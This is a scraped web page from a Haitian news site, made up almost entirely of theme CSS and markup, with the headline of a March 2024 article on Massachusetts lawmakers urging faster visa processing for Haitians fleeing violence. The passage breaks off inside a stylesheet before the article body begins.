.tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in MASSACHUSETTS" class="entry-crumb" href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Boston" class="entry-crumb" href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21508" class="post-21508 post type-post status-publish format-standard has-post-thumbnail category-boston tag-anthony-blinken tag-biden-harris-administration tag-congresswoman-ayanna-pressley tag-gangs tag-haitians tag-senator-ed-markey tag-senator-elizabeth-warren tag-unrest tag-violence tag-visa-process-for-haitians" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a></li><li class="entry-category"><a  href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pressley, Warren, Mass. Lawmakers Urge Biden Administration to Expedite Visa Process for Haitians Fleeing Extreme Unrest, Violence</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-27T23:28:38+00:00" >27 March, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/pressley-warren-mass-lawmakers-urge-biden-administration-to-expedite-visa-process-for-haitians-fleeing-extreme-unrest-violence/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon 